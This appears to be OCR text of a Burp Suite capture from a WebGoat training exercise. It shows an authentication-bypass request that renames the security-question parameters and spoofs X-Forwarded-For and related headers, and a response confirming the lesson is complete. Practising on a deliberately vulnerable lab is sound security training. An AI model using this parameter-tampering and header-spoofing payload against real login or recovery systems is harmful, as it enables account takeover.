 Request
Pretty Raw Hex \n
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: 38.147.173.118:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 89
10 Origin: http://38.147.173.118:8080
11 Connection: keep-alive
12 Referer: http://38.147.173.118:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=hPMZdbkFXJ7VkKnu8GzGa1Wi7jvW6FZPQLIFVBO7
14 X-Forwarded-For: 127.0.0.1
15 X-Originating-IP: 127.0.0.1
16 X-Remote-IP: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18 Priority: u=1
19
20 secQuestion100=1&secQuestion1000=1&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=
12309746
Search 0 highlights
Response
Pretty Raw Hex Render OneScan \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 04 Jul 2024 04:06:01 GMT
8 Content-Length: 246
9
10 {
11 "lessonCompleted":true,
12 "feedback":
"Congrats, you have successfully verified the account without actually verifyin
g it. You can now change your password!",
13 "output":null,
14 "assignment":"VerifyAccount",
15 "attemptWasMade":true
16 }
Search 0 highlights
Requ
Requ
Requ
Requ
Requ
Resp